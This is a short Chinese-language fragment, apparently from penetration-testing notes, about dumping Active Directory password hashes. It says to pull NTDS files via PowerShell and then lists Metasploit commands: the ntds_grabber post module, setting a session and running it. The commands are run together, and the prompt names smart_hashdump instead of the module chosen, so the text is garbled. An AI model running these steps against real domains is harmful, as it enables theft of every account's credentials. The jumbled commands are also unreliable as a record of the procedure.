 利用powershell将ntds必要文件下载到本地后导出msf6 > search ntds_grabbermsf6 > use post/windows/gather/ntds_grabbermsf6 post(windows/gather/smart_hashdump) > set SESSION 1msf6 post(windows/gather/smart_hashdump) > run